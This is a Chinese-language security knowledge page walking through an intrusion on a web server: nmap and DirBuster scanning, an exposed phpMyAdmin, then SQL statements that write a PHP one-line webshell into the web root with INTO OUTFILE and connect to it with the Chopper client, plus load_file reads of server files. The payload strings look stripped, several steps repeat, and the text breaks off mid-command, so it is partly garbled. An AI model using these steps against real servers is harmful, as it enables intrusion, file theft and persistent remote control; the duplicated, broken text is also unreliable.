| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

[SAFE-ID: JIWO-2026-2340] 作者: 如一 发表于: [2019-03-29] [2019-03-29]被用户:如一 修改过

本文共 [378] 位读者顶过



1、nmap扫端口(查看80端口是否开了):nmap -sV ***.***.***.***

2、浏览器地址栏输入:http:\***.***.***.***访问目标网站。



3、命令dirbuster打开OWASP DirBuster软件对目标网站扫描.

4、在Target URL处输入http://***.***.***.***,在File with list of dirs./file出选择字典文件.单击start开始扫描.



5、扫描结果显示包含cgi-bin目录\phpmyadmin目录等.

6、在浏览器中打开http://***.***.***.***/phpmyadmin.可以直接看到数据库。





7、在SQL页面上传木马 。  8、用菜刀输入地址和密码连接。



8、用菜刀输入地址和密码连接。  9、在浏览器中打开http://***.***.***.***/***.php,输入密码可看到文件目录。

9、在浏览器中打开http://***.***.***.***/***.php,输入密码可看到文件目录。

方法一:

CREATE TABLE `mysql`.`xiaoma` (`xiaoma1` TEXT NOT NULL );

INSERT INTO `mysql`.`xiaoma` (`xiaoma1` )VALUES ('');

SELECT xiaomaFROM study INTO OUTFILE 'E:/wamp/www/7.php';

----以上同时执行,在数据库: mysql 下创建一个表名为:xiaoma,字段为xiaoma1,导出到E:/wamp/www/7.php

一句话连接密码:xiaoma

8、用菜刀输入地址和密码连接。

8、用菜刀输入地址和密码连接。  9、在浏览器中打开http://***.***.***.***/***.php,输入密码可看到文件目录。

9、在浏览器中打开http://***.***.***.***/***.php,输入密码可看到文件目录。

方法一:

CREATE TABLE `mysql`.`xiaoma` (`xiaoma1` TEXT NOT NULL );

INSERT INTO `mysql`.`xiaoma` (`xiaoma1` )VALUES ('');

SELECT xiaomaFROM study INTO OUTFILE 'E:/wamp/www/7.php';

----以上同时执行,在数据库: mysql 下创建一个表名为:xiaoma,字段为xiaoma1,导出到E:/wamp/www/7.php

一句话连接密码:xiaoma

方法二:

Create TABLE xiaoma (xiaoma1 text NOT NULL);

Insert INTO xiaoma (xiaoma1) VALUES('');

select xiaoma1 from xiaoma into outfile 'E:/wamp/www/7.php';

Drop TABLE IF EXISTS xiaoma;

方法三:

读取文件内容: select load_file('E:/xamp/www/s.php');

写一句话:select ''INTO OUTFILE 'E:/xamp/www/xiaoma.php'

cmd执行权限:select '